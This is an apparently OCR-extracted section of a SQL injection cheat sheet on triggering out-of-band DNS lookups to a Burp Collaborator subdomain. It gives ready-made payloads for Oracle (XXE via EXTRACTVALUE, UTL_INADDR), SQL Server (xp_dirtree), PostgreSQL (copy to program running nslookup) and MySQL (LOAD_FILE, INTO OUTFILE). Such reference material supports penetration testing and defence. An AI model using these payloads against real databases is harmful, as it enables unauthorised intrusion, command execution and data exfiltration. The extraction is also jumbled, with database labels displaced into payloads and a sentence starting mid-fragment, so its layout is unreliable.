 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to
use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack,
and then poll the Collaborator server to confirm that a DNS lookup occurred.
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are
many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
Oracle
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated
privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
The following techniques work on Windows only:
MySQL
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'